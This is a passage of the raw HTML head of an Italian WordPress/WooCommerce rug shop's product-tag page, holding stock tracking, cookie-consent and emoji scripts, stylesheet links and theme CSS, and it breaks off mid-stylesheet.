

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liliantappeti.it/product-tag/heris/
body_size: 83587
content:
<!doctype html>
<html lang="it-IT" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />			<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "2411128";
				_iub.csConfiguration.cookiePolicyId = "46220676";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/sync/2411128.js"></script>
			<title>heris &#8211; Lilian Tappeti</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lilian Tappeti &raquo; Feed" href="https://liliantappeti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilian Tappeti &raquo; Feed dei commenti" href="https://liliantappeti.it/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFMCBJR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Feed Lilian Tappeti &raquo; heris Tag" href="https://liliantappeti.it/product-tag/heris/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/liliantappeti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=38ffde753e0c698bcce0a1f48259e1e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=38ffde753e0c698bcce0a1f48259e1e4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://liliantappeti.it/wp-includes/css/dist/block-library/style.min.css?ver=38ffde753e0c698bcce0a1f48259e1e4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://liliantappeti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://liliantappeti.it/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='sumup-checkout-css' href='https://liliantappeti.it/wp-content/plugins/sumup-payment-gateway-for-woocommerce/assets/css/checkout/modal.min.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://liliantappeti.it/wp-content/themes/salient/style.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/grid-system.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/style.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-standard-featured-left-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/blog/standard-featured-left.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/responsive.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/woocommerce.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=38ffde753e0c698bcce0a1f48259e1e4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/skin-material.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://liliantappeti.it/wp-content/uploads/salient/menu-dynamic.css?ver=61523' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/plugins/js_composer.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//liliantappeti.it/wp-content/uploads/pum/pum-site-styles.css?generated=1756548303&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://liliantappeti.it/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=10571' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 122px);height:calc(100vh - 122px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 121px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:122px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 120px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 120px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 126px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 126px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 73px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 73px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 73px);height:calc(100vh - 73px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#f6f6f6;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/* ------------------------------------------------------------------- miscellaneous*/

.swiper-slide .content h2 {
    font-weight: 600!important;
    text-shadow: 0px 0px 12px rgba(0,0,0,1)!important;
    margin-bottom: 20px!important;
}
.swiper-slide .content p.transparent-bg span {font-weight: 400;}

.shadow {
